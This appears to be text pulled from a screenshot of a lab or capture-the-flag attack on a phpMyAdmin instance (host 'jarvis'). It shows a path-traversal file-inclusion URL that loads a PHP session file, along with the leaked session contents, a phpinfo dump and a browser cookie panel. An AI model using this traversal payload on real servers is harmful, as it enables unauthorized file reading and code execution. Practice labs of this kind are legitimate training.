 10.10.10.143/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../var/lib/php/sessions/sess_7g5t5n723d0hpi87pfvn02be8bo8uma0
burp
13
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
r0kit
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1600903830;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:5:"r0kit";s:13:"table_uiprefs";a:1:{i:1;a:1:{s:5:"r0kit";a:1:{s:38:"";a:0:{}}}}s:5:"query";a:3:{s:32:"fd1d8e30753da858e56db7a3ab1add22";a:8:{s:3:"sql";s:54:"SELECT * FROM
``";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"91276179cd6793d77d2c4a0568286a8e";a:8:{s:3:"sql";s:51:"DROP TABLE
``";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";i:0;s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"07fb81e4bd77dfc569db9448fb825532";a:8:{s:3:"sql";s:32:"select '
PHP Version 7.0.33-0+deb9u2
php
System Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
Build Date Feb 25 2019 23:13:19
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed
/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-
sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2
/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
Console
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Cache Storage
Cookies
http://10.10.10.143
Filter items
Name Domain Path Expires on Last accessed on Value table.he... sameSite
phpMyAd... 10.10.10.143 /phpmya... Session Wed, 23 Sep 2020 2... 7g5t5n723d0hpi87pfvn02be8bo8uma0 true Unset
Filter values
Data
phpMyAdmin: "7g5t5n723d0hpi87pfvn02be8bo8uma0"